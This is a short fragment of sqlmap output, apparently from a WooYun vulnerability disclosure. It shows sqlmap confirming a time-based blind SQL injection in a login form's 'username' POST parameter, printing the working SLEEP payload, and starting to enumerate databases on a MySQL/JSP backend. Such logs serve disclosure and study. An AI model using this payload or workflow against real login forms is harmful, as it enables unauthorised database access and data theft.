 17:06:43] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
17:06:43] [INFO] target URL appears to have 9 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
17:06:54] [INFO] testing 'MySQL UNION query (26) - 1 to 20 columns'
17:06:56] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 158 HTTP(s) r
equests:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: password=g00dPa$$w0rD&submit=%e7%99%bb%e5%bd%95&type=2&username=tes
t' AND (SELECT * FROM (SELECT(SLEEP(5)))CvDa) AND 'IVwt'='IVwt
---
[17:17:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
17:17:59] [INFO] fetching database names
www.wooyun.org